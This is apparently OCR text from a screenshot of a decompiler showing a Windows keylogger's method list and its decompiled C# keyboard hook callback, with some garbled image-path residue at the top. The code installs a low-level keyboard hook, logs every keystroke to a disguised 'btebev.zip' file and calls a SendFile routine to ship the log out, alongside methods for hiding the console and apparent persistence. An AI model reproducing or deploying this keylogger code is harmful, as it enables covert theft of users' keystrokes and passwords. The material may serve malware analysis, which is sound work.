 rowser (Ctrl-F);
P...back(Int32, IntPtr, IntPtr) : IntPtr
.cctor()
.ctor()
CallNextHookEx(IntPtr
checky() : Boolean
GetConsoleWindow() :
GetModuleHandle(Stri
HookCallback(Int32, In
Main(String[]) : Void
Reg() : Void
SendFile() : Void
SetHook(LowLevelKey
SetWindowsHookEx(In
ShowWindow(IntPtr, I
UnhookWindowsHook
_hookID : IntPtr
_proc : LowLevelKeybo
private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
if (go && ((nCode >= 0) && (wParam == ((IntPtr) 0x100))))
{
Directory.CreateDirectory(Application.StartupPath + @"\Temp");
int num = Marshal.ReadInt32(lParam);
StreamWriter writer1 = new StreamWriter(Application.StartupPath + @"\Temp\btebev.zip", true);
writer1.Write(num);
writer1.Write('|');
writer1.Close();
if (new FileInfo(Application.StartupPath + @"\Temp\btebev.zip").Length >= 250L)
{
SendFile();
}
}
return CallNextHookEx(_hookID, nCode, wParam, lParam);